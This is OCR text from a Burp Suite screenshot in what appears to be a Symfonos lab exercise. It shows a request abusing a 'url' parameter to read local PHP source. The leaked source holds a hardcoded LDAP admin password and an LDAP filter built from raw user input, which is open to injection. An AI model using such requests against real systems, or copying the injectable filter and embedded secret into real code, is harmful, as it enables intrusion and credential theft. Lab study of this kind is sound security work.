 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n ≡
1 GET /home.php?url=admin.php HTTP/1.1
2 Host: symfonos.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://symfonos.local/home.php?url=http://127.0.0.1/portraits.php
9 Cookie: PHPSESSID=fav9ke4t8573n605dt38ht9q5b
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ≡
43 exit;
44 }
45
46 function authLdap($username, $password) {
47 $ldap_ch = ldap_connect("ldap://172.18.0.22");
48
49 ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
50
51 if (!$ldap_ch) {
52 return FALSE;
53 }
54
55 $bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local",
"qMDdyZh3cT6eeAWD");
56
57 if (!$bind) {
58 return FALSE;
59 }
60
61 $filter = "(&(uid=$username)(userPassword=$password))";
62 $result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
63
64 if (!$result) {
65 return FALSE;
66 }
67